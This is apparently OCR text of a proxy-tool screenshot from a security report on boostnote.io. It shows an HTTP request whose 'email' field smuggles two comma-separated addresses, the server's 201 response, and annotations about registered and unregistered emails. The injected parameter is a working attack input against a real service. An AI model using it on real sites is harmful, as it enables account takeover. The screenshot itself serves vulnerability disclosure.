 Send Cancel < > Target: https://boostnote.io HTTP/2
Request
Pretty Raw Hex \n
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin: https://boostnote.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
Affected Parameter
15 Referer:
https://boostnote.io/oauth/error?error=Code%20is%20in
correct
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"wapok@mailto.plus,zoro@chitthi.in"
}
Response
Pretty Raw Hex Render JSON Web Token \n
1 HTTP/2 201 Created
2 Date: Thu, 24 Aug 2023 05:06:42 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2
5 Server: nginx/1.22.0
6 Access-Control-Allow-Origin: https://m.boostnote.io
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers: X-CSRF-Token, X-Requested-With, Accept,
Accept-Version, Content-Length, Content-MD5, Content-Type, Date,
X-Api-Version, Authorization, Cookie, Set-Cookie
9 Access-Control-Allow-Methods: GET,OPTIONS,PATCH,DELETE,POST,PUT
10
Registred email in use
Max-Age=1814400; Domain=.boostnote.io; Path=/; HttpOnly; Secure;
SameSite=Lax
Non-Registred user email
11